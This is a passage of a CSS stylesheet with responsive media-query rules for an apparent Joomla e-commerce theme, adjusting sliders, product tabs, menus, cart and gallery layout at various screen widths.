  .responsive .banner-bottom-inner {
    text-align: center !important;
    width: 100% !important;
  }
  .responsive .banner-bottom-inner .pull-left {
    display: block;
    margin: 0 auto;
  }
}
@media (max-width: 479px) {
  .responsive .vina-camera-slider .camera_caption.text_caption h2.title,
  .responsive .vina-camera-slider .camera_caption.text_caption h3.subtitle {
    font-size: 20px;
  }
  .responsive .vina-camera-slider .camera_caption.text_caption .intro subtitle {
    font-size: 16px;
  }
  .responsive .vina-camera-slider .camera_caption.text_caption .link {
    margin-top: 5px;
  }
  .responsive .vina-camera-slider .camera_caption.text_caption .link a {
    font-size: 10px !important;
    padding: 1px 10px !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    font-size: 17px !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .intro {
    display: none !important;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_caption {
    display: none !important;
  }
  .responsive .custom_tabs_product ul.nav-pills li {
    width: 50%;
    padding: 2px 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .custom_tabs_product ul.nav-pills li a {
    width: 100%;
    border-right: 0px;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .custom_tabs_product ul.nav-pills li a th,
  .responsive .custom_tabs_product ul.nav-pills li a tr,
  .responsive .custom_tabs_product ul.nav-pills li a td {
    text-align: center;
  }
  .responsive .custom_tabs_product .tab_btn ul.nav li a {
    font-size: 13px;
  }
  .responsive .tab_btn ul.nav {
    background: #fff !important;
  }
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
  .responsive .tabs_product_layout2 .moduletable.style-layout2 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
    top: -224px !important;
  }
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li {
    width: 50%;
    padding-bottom: 2px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a {
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a th,
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a tr,
  .responsive .module.tabs_product_layout2 .tab_btn ul.nav li a td {
    text-align: center;
  }
  .responsive .sp-mobile-menu.nav-collapse ul li a {
    font-size: 13px;
  }
  .responsive .sp-mobile-menu.nav-collapse ul li.menu-item {
    position: relative;
    padding: 0 5px;
  }
  .responsive .sp-mobile-menu.nav-collapse ul li.menu-item span.sp-menu-toggler {
    position: absolute;
    top: 0;
    right: 0;
    width: 15px;
  }
  .responsive .close-menu {
    padding: 5px !important;
  }
  .responsive #comments-form textarea {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .gallery-filters.btn-group>.btn,
  .responsive .gallery-filters .btn-group>.dropdown-menu,
  .responsive .gallery-filters .btn-group>.popover {
    font-size: 10px !important;
  }
  .responsive .gallery-filters input[type='submit'],
  .responsive .gallery-filters button,
  .responsive .gallery-filters .btn,
  .responsive .gallery-filters .vina-button {
    padding: 5px !important;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext {
    width: 100%;
    margin: 0;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext th,
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext tr,
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module.mod_jshopping_cart_ext td {
    text-align: center;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone .module #jshop_module_cart {
    margin-top: 10px;
    float: none;
    border-left: 0px;
    padding-left: 0;
    padding-right: 0;
  }
  .responsive .module.vina-our-video .video-info {
    font-size: 10px !important;
    line-height: 20px;
  }
  .responsive .module.vina-our-video .video-info i {
    padding: 0px 10px !important;
  }
  .responsive .vina-list-2 {
    padding: 0px 10px 30px;
  }
  .responsive .vina-list-2 .list-left-item,
  .responsive .vina-list-2 .list-right-item {
    float: none;
    text-align: center;
    width: 100%;
  }
  .responsive .vina-list-2 .list-left-item .list-2-img,
  .responsive .vina-list-2 .list-right-item .list-2-img {
    float: none;
    display: inline-block;
  }
}
@media (max-width: 599px) {
  .responsive .row-offcanvas-right
		.sidebar-offcanvas {
    right: -80%;
  }
  .responsive .row-offcanvas-left
		.sidebar-offcanvas {
    left: -80%;
  }
  .responsive .row-offcanvas-right.active {
    right: 80%;
  }
  .responsive .row-offcanvas-left.active {
    left: 80%;
  }
  .responsive .sidebar-offcanvas {
    width: 80%;
  }
  .responsive #lightbox-container-image-box {
    width: 250px !important;
    height: auto !important;
  }
  .responsive #lightbox-container-image-data-box {
    width: 230px !important;
    position: relative;
    z-index: 0;
  }
  .responsive #lightbox-container-image {
    background-color: #fff;
  }
  .responsive #lightbox-nav-btnNext,
  .responsive #lightbox-nav-btnPrev {
    height: 100% !important;
  }
}
@media (max-width: 767px) {
  .responsive.bg {
    padding-left: 0;
    padding-right: 0;
  }
  .responsive .container {
    padding: 0 6px;
    max-width: 780px;
    min-width: 200px;
  }
  .responsive #sp-logo {
    text-align: center;
  }
  .responsive #sp-logo th,
  .responsive #sp-logo tr,
  .responsive #sp-logo td {
    text-align: center;
  }
  .responsive #sp-advanced-search .vina_search {
    float: none;
    margin: 0 auto;
  }
  .responsive #sp-top1 {
    text-align: center;
  }
  .responsive #sp-top1 th,
  .responsive #sp-top1 tr,
  .responsive #sp-top1 td {
    text-align: center;
  }
  .responsive #id_currency {
    float: none;
    margin: 0 auto;
  }
  .responsive #sp-top1 .chzn-container {
    float: none;
    width: 100% !important;
  }
  .responsive #sp-top1 .chzn-container.chzn-container-single .chzn-single {
    float: none;
    margin: auto;
    width: 52px !important;
  }
  .responsive #sp-top1 .chzn-container.chzn-with-drop .chzn-drop {
    right: 0;
    margin: -2px auto 0 !important;
  }
  .responsive .custom_vina-language .btn-group {
    width: 100%;
  }
  .responsive .custom_vina-language ul.dropdown-menu {
    right: 0;
    margin: 2px auto 0;
    width: 140px;
  }
  .responsive .vina-who-online,
  .responsive .top_menu ul {
    text-align: center;
  }
  .responsive .vina-who-online th,
  .responsive .vina-who-online tr,
  .responsive .vina-who-online td,
  .responsive .top_menu ul th,
  .responsive .top_menu ul tr,
  .responsive .top_menu ul td {
    text-align: center;
  }
  .responsive .module.account {
    float: none;
    margin: 0;
    text-align: center;
  }
  .responsive .module.account th,
  .responsive .module.account tr,
  .responsive .module.account td {
    text-align: center;
  }
  .responsive .module.account h3.header:after {
    float: none;
  }
  .responsive .module.account .mod-wrapper {
    display: inline-block;
    position: relative;
  }
  .responsive .sp-mobile-menu ul li a {
    font-size: 14px;
  }
  .responsive .banner-top {
    text-align: center;
  }
  .responsive .banner-top th,
  .responsive .banner-top tr,
  .responsive .banner-top td {
    text-align: center;
  }
  .responsive .banner,
  .responsive .banner.effect-apollo {
    float: none !important;
  }
  .responsive #sp-feature-wrapper {
    padding: 20px 0;
  }
  .responsive #sp-feature-wrapper #feature h1 {
    font-size: 200%;
    line-height: 200%;
  }
  .responsive #sp-feature-wrapper #feature p {
    font-size: 100%;
  }
  .responsive #sp-feature-wrapper #feature .btn {
    padding: 2px 6px;
    font-size: 11px;
    line-height: 16px;
    margin-bottom: 5px;
  }
  .responsive #sp-user1,
  .responsive #sp-user2,
  .responsive #sp-user3 {
    margin-bottom: 30px;
  }
  .responsive .tab_btn ul.nav {
    background-color: #fff;
  }
  .responsive .tab_btn ul.nav.nav-pills>li>a {
    margin-bottom: 5px;
  }
  .responsive #sp-left .module .custom,
  .responsive #sp-right .module .custom {
    text-align: center;
  }
  .responsive #sp-left .module .custom th,
  .responsive #sp-left .module .custom tr,
  .responsive #sp-left .module .custom td,
  .responsive #sp-right .module .custom th,
  .responsive #sp-right .module .custom tr,
  .responsive #sp-right .module .custom td {
    text-align: center;
  }
  .responsive #sp-left .module .custom .banner,
  .responsive #sp-right .module .custom .banner {
    float: none !important;
  }
  .responsive .vina-ticker-jshopping .text-block h4 {
    margin-top: 10px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .responsive #sp-right {
    margin-top: 20px;
  }
  .responsive .top_hits_products .block_item {
    text-align: center;
  }
  .responsive .top_hits_products .block_item th,
  .responsive .top_hits_products .block_item tr,
  .responsive .top_hits_products .block_item td {
    text-align: center;
  }
  .responsive .top_hits_products .block_item .item_inner {
    width: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .responsive .blog .items-row .item {
    margin-bottom: 30px;
  }
  .responsive .top_hits_products .block_item .item_inner .vina_content {
    padding-left: 0px;
    margin-top: 10px;
    text-align: center;
  }
  .responsive .review_mark .stars_no_active {
    margin: 2px auto;
  }
  .responsive .top_hits_products .block_item .item_inner .review_mark .stars_no_active {
    margin: 2px auto;
  }
  .responsive .vina-ticker-jshopping {
    text-align: center;
  }
  .responsive .vina-ticker-jshopping th,
  .responsive .vina-ticker-jshopping tr,
  .responsive .vina-ticker-jshopping td {
    text-align: center;
  }
  .responsive .custom .follow_block .news_letter,
  .responsive .custom .follow_block .link_social {
    margin-top: 20px;
  }
  .responsive #sp-footer1 {
    text-align: center;
  }
  .responsive #sp-footer1 th,
  .responsive #sp-footer1 tr,
  .responsive #sp-footer1 td {
    text-align: center;
  }
  .responsive .block_sorting_count_to_page .box_products_sorting,
  .responsive .block_sorting_count_to_page .box_products_count_to_page {
    display: none;
    text-align: center;
  }
  .responsive .block_sorting_count_to_page .box_products_sorting th,
  .responsive .block_sorting_count_to_page .box_products_sorting tr,
  .responsive .block_sorting_count_to_page .box_products_sorting td,
  .responsive .block_sorting_count_to_page .box_products_count_to_page th,
  .responsive .block_sorting_count_to_page .box_products_count_to_page tr,
  .responsive .block_sorting_count_to_page .box_products_count_to_page td {
    text-align: center;
  }
  .responsive .block_sorting_count_to_page .box_products_count_to_page {
    margin-top: 5px;
  }
  .responsive #list_product_image_thumb img {
    float: left;
    width: 25%;
    margin: 10px 0;
  }
  .responsive .gallery-filters.btn-group>.btn,
  .responsive .gallery-filters .btn-group>.dropdown-menu,
  .responsive .gallery-filters .btn-group>.popover {
    font-size: 12px;
  }
  .responsive .gallery-filters input[type='submit'],
  .responsive .gallery-filters button,
  .responsive .gallery-filters .btn,
  .responsive .gallery-filters .vina-button {
    padding: 4px 12px;
  }
  .responsive ul.gallery .item .gallery-info .info,
  .responsive ul.gallery .item .gallery-info .caption-content {
    display: none;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper {
    margin-bottom: 0px;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper a {
    line-height: 20px;
    width: 20px;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper a > i {
    font-size: 10px;
    line-height: 20px;
  }
  .responsive ul.gallery .item .gallery-info .link-wrapper a > i:before {
    font-size: 10px;
  }
  .responsive div.jshop table.cart th {
    font-size: 10px;
  }
  .responsive div.jshop table.cart td {
    padding: 20px 5px 10px;
  }
  .responsive div.jshop table.cart td.product_name a {
    font-size: 10px;
  }
  .responsive .login-users {
    display: inline-block;
    margin-top: 30px;
  }
  .responsive .jshop.account-login .content,
  .responsive .jshop.account-logout .content {
    min-height: 250px;
  }
  .responsive .vina-camera-slider .camera_caption {
    left: 50px !important;
    top: 10% !important;
    width: 380px !important;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    display: none !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h2.title,
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    font-size: 16px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h2.title {
    margin: 5px 0;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    margin-bottom: 10px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .intro {
    font-size: 10px;
    line-height: 14px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .link {
    margin-top: 10px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .link a {
    font-size: 10px !important;
    padding: 2px 10px !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    left: 420px !important;
    top: 10% !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_caption .link a {
    font-size: 12px !important;
    padding: 4px 14px !important;
  }
  .responsive #sp-banner-top-layout2 {
    margin-top: 20px;
  }
  .responsive #sp-banner-top-wrapper {
    padding-top: 0px;
  }
  .responsive .tabs_product_layout2 .tab_btn ul.nav li a {
    font-size: 14px;
    padding: 13px 10px !important;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 > div.custom {
    float: none;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 > div.custom .tell-phone {
    background-image: none;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 {
    text-align: center;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 th,
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 tr,
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 td {
    text-align: center;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 .module.account {
    display: inline-block;
    float: none;
    margin-right: 0px;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top2 .module.account h3.header:after {
    float: none;
  }
  .responsive .custom .vina-purchase {
    padding: 20px 0;
  }
  .responsive .custom .vina-purchase h1,
  .responsive .custom .vina-purchase h2,
  .responsive .custom .vina-purchase h3,
  .responsive .custom .vina-purchase h4 {
    font-size: 16px;
    line-height: 30px;
  }
  .responsive .custom .vina-purchase .vina-button {
    padding: 5px 12px;
  }
  .responsive .our-experience-inner .experience-content .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .responsive .vina-accordion-content {
    display: inline-block;
    width: 100%;
    margin-bottom: 100px;
  }
  .responsive .our-partners .row-box {
    margin-bottom: 0px;
  }
  .responsive .our-partners .row-box > div,
  .responsive .our-partners .row-box .span4 {
    margin-bottom: 20px;
  }
  .responsive .module.vina-our-video {
    padding: 15px 0px;
  }
  .responsive .module.vina-our-video .video-info {
    font-size: 13px;
  }
  .responsive .module.vina-our-video .video-info i {
    color: #fff;
    padding: 0px 20px;
  }
  .responsive .our-team .team-item {
    margin-bottom: 20px;
  }
  .responsive .module .sp_strong h3.header {
    font-size: 26px;
  }
  .responsive .our-project .item .row-fluid > div {
    margin-bottom: 20px;
  }
  .responsive .vina-list-2 .list-col {
    width: 100%;
  }
  .responsive .vina-list-2 .list-left {
    border-right: 0px;
  }
  .responsive .vina-our-work .list-work .work-item {
    min-height: 186px;
    margin-bottom: 20px;
  }
  .responsive .vina-our-work .list-work .work-item .item-img {
    padding: 50px 0px;
  }
  .responsive .banner-bottom-content > div {
    text-align: center;
  }
  .responsive .banner-bottom-content > div th,
  .responsive .banner-bottom-content > div tr,
  .responsive .banner-bottom-content > div td {
    text-align: center;
  }
  .responsive .banner-bottom-inner {
    text-align: left;
    width: 300px;
    display: inline-block;
  }
}
@media (max-width: 979px) {
  .responsive .zoomContainer {
    display: none !important;
  }
  .responsive #sp-main-menu-wrapper [class*="span"] {
    width: 100%;
    float: left;
  }
  .responsive #sp-main-menu-wrapper [class*="span"]#sp-menu {
    float: right;
    display: none;
  }
  .responsive .sp-mobile-menu ul .menu-item span .menu-image {
    display: none !important;
  }
  .responsive .row-offcanvas {
    position: relative;
    -webkit-transition: all .25s ease-out;
    -moz-transition: all .25s ease-out;
    transition: all .25s ease-out;
  }
  .responsive .row-offcanvas-right {
    right: 0;
  }
  .responsive .row-offcanvas-left {
    left: 0;
  }
  .responsive .row-offcanvas-right
		.sidebar-offcanvas {
    right: -50%;
    left: auto;
  }
  .responsive .row-offcanvas-left
		.sidebar-offcanvas {
    left: -50%;
    right: auto;
  }
  .responsive .row-offcanvas-right.active {
    right: 50%;
  }
  .responsive .row-offcanvas-left.active {
    left: 50%;
  }
  .responsive .row-offcanvas-right.active
		.sidebar-offcanvas {
    right: 0%;
  }
  .responsive .row-offcanvas-left.active
		.sidebar-offcanvas {
    left: 0%;
  }
  .responsive .sidebar-offcanvas {
    position: fixed !important;
    top: 0 !important;
    width: 50%;
    height: auto;
    overflow-y: auto;
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s;
    -webkit-transition: all all 0.6s ease;
    -moz-transition: all all 0.6s ease;
    -ms-transition: all all 0.6s ease;
    -o-transition: all all 0.6s ease;
    transition: all all 0.6s ease;
  }
  .responsive .sidebar-offcanvas ul {
    width: 100% !important;
  }
  .responsive #sp-logo,
  .responsive #sp-advanced-search {
    width: 100%;
    margin-left: 0;
  }
  .responsive #sp-advanced-search .vina_search {
    float: none;
    margin: 0 auto;
  }
  .responsive #sp-header-wrapper .logo-wrapper .logo {
    background-position: center center;
  }
  .responsive #sp-header-wrapper .logo-wrapper .logo {
    width: 100% !important;
  }
  .responsive .box-col {
    margin: 10px 0;
    background: #fff;
    text-align: center;
  }
  .responsive .box-col th,
  .responsive .box-col tr,
  .responsive .box-col td {
    text-align: center;
  }
  .responsive .box-col .box-col-inner,
  .responsive .box-col .banner-bottom-inner,
  .responsive .box-col .banner {
    float: none;
    display: inline-block;
  }
  .responsive .box-col.box-col-4 {
    background: #fff;
  }
  .responsive .vina-camera-slider .camera_caption h2.title,
  .responsive .vina-camera-slider .camera_caption h3.subtitle {
    font-size: 30px;
  }
  .responsive .vina-camera-slider .camera_caption .link a {
    font-size: 12px !important;
    padding: 6px 15px !important;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    left: 250px !important;
    top: 20% !important;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption.image_caption > div img {
    max-width: 250px !important;
  }
  .responsive #sp-our-testiminals-wrapper .carousel-control.right {
    right: 0px;
  }
  .responsive #sp-our-testiminals-wrapper .carousel-control.left {
    left: 0px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h2.title,
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption h3.subtitle {
    font-size: 22px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption .intro {
    font-size: 11px;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_wrap .camera_caption.image_caption {
    left: 420px !important;
    top: 10% !important;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_caption .link a {
    font-size: 12px !important;
    padding: 4px 14px !important;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption h3,
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption h4 {
    font-size: 30px;
    line-height: 20px;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption p {
    font-size: 18px;
    line-height: 20px;
    margin-top: 15px;
  }
  .responsive .module.camera_slider_layout4 .vina-camera-slider .camera_wrap .camera_caption .slide-btn a > span {
    padding: 5px 15px 5px 15px;
  }
  .responsive .box-col {
    margin: 0px;
  }
  .responsive .box-col-inner {
    margin-bottom: 0px !important;
    padding: 5px 10px !important;
    background: #fff;
  }
  .responsive .box-col-inner .pull-left {
    width: 100%;
  }
  .responsive .box-col-inner .media-body {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 12px !important;
  }
  .responsive .box-layout3 .box-col {
    background: #fff;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-menu {
    position: relative;
    width: 0;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 #sp-phone {
    width: 100%;
    margin-left: 0;
    padding-left: 10px;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 .mod_jshopping_cart_ext {
    float: left;
    margin-left: 10px;
  }
  .responsive #sp-main-menu-wrapper.box-layout3 .vina-menu {
    right: 10px;
    top: 7px;
  }
  .responsive .vina-purchase h1,
  .responsive .vina-purchase h2,
  .responsive .vina-purchase h3,
  .responsive .vina-purchase h4 {
    font-size: 20px;
    line-height: 36px;
  }
  .responsive .vina-purchase .vina-button {
    padding: 8px 25px;
  }
  .responsive .follow_block .link_social {
    float: left;
    margin-top: 10px;
  }
  .responsive .vina-list-2 .list-left-item h3,
  .responsive .vina-list-2 .list-right-item h3 {
    font-size: 16px;
  }
  .responsive .vina-list-2 .list-left-item p,
  .responsive .vina-list-2 .list-right-item p {
    padding: 0 10px;
  }
  .responsive .vina-our-work .list-work .work-item .item-info p {
    font-size: 13px;
  }
  .responsive #vina_contact_us .vina-social ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
}
@media (max-width: 1200px) {
  .responsive #sp-main-menu ul.level-0 > li.parent >a {
    padding: 12px 10px 12px 10px;
  }
  .responsive #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
    right: 3px;
    padding-right: 0px;
  }
  .responsive #sp-main-menu ul.level-0 > li >a {
    font-size: 13px !important;
    padding: 12px 8px;
  }
  .responsive .vina-camera-slider .camera_wrap .camera_caption > div img {
    max-width: 400px !important;
  }
  .responsive .box-col-inner {
    margin-bottom: 13px;
    padding: 10px 10px;
  }
  .responsive .box-col-inner .media-body {
    font-size: 11px;
    line-height: 12px;
  }
  .responsive .box-col-inner .media-body h3 {
    font: 13px/20px CalibriBold, arial;
  }
  .responsive .module.camera_slider_layout3 .vina-camera-slider .camera_caption.image_caption {
    left: 490px !important;
  }
  .responsive .name a {
    font-size: 14px;
  }
  .responsive .detailsRight .prod_buttons span.prod_qty_input input {
    min-width: 40px !important;
  }
  .responsive .detailsRight .prod_buttons span.btn_add,
  .responsive .detailsRight .prod_buttons span.btn_wishlist {
    padding: 6px 8px;
  }
  .responsive .detailsRight .prod_buttons span.btn_add input,
  .responsive .detailsRight .prod_buttons span.btn_wishlist input {
    font: normal 13px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  }
  .responsive #sp-message-area .menu_checkout h3.header span {
    font: 16px/20px CalibriBold, arial;
  }
  .responsive .module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
    left: -30px;
  }
  .responsive .module.mod_latest_blog_layout4 .vina-carousel-content.owl-theme .owl-controls .owl-next {
    right: 0px;
  }
  .responsive .vina-list-2 .list-left-item p,
  .responsive .vina-list-2 .list-right-item p {
    font-size: 12px;
  }
  .responsive #vina_contact_us .contact_block {
    margin-bottom: 8px;
  }
  .responsive #vina_contact_us .contact_block h3 {
    font-size: 20px !important;
    margin-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .responsive .vina-list-2 .list-left-item p {
    padding: 0 150px 0 0;
  }
  .responsive .vina-list-2 .list-right-item p {
    padding: 0 0 0 150px;
  }
}
@media (min-width: 500px) and (max-width: 979px) {
  .responsive .vina-who-online p {
    font-size: 11px;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone {
    margin-right: 5px;
    padding: 5px 5px 5px 10px;
  }
  .responsive .module.account h3.header,
  .responsive .module.account h3.header ul li a {
    font-size: 11px !important;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 >div.custom .tell-phone,
  .responsive #sp-top-wrapper.top-layout3 .chzn-container,
  .responsive #sp-top-wrapper.top-layout3 .custom_vina-language .btn-group>.btn,
  .responsive #sp-top-wrapper.box-layout4 #sp-top1 >div.custom .tell-phone,
  .responsive #sp-top-wrapper.box-layout4 .chzn-container,
  .responsive #sp-top-wrapper.box-layout4 .custom_vina-language .btn-group>.btn {
    font-size: 10px;
  }
  .responsive #sp-top-wrapper.top-layout3 #id_currency.inputbox,
  .responsive #sp-top-wrapper.box-layout4 #id_currency.inputbox {
    font: 10px/20px CalibriRegular, Arial, Helvetica, sans-serif;
  }
  .responsive #sp-top-wrapper.top-layout3 #sp-top1 >div.custom,
  .responsive #sp-top-wrapper.box-layout4 #sp-top1 >div.custom {
    font: 10px/20px Open Sans, Arial, Helvetica, sans-serif;
  }
  .responsive #sp-bottom-wrapper h3.header {
    padding: 0 0 0 20px;
  }
  .responsive .tab_btn ul.nav li a {
    font-size: 13px;
    padding: 13px 10px !important;
  }
  .responsive #sp-left h3.header,
  .responsive #sp-right h3.header {
    padding: 10px 0 10px 30px !important;
    background-position: 10px 50%;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.up {
    right: 34px;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.toggle {
    right: 20px;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.toggle.et-run {
    right: 22px;
  }
  .responsive .vina-ticker-jshopping .header-block .control-block span.down {
    right: 10px;
  }
  .responsive .detailsRight .prod_buttons span {
    float: left;
  }
  .responsive .detailsRight .prod_buttons span.prod_qty {
    width: 20%;
  }
  .responsive .owl-carousel .owl-item {
    margin-left: 1px;
  }
  .responsive .vina-accordion-item p {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .responsive #sp-bottom-wrapper h3.header {
    font-size: 13px;
  }
  .responsive .box-layout3 #sp-logo,
  .responsive .box-layout3 #sp-advanced-search {
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive .box-layout3 #sp-logo th,
  .responsive .box-layout3 #sp-logo tr,
  .responsive .box-layout3 #sp-logo td,
  .responsive .box-layout3 #sp-advanced-search th,
  .responsive .box-layout3 #sp-advanced-search tr,
  .responsive .box-layout3 #sp-advanced-search td {
    text-align: center;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block {
    padding: 4px 0;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block {
    padding: 15px 0;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down {
    width: 8px !important;
    background-size: 8px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up {
    right: 35px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down {
    right: 10px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
    right: 22px !important;
  }
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
  .responsive #sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
  .responsive #sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
  .responsive #sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
  .responsive #sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
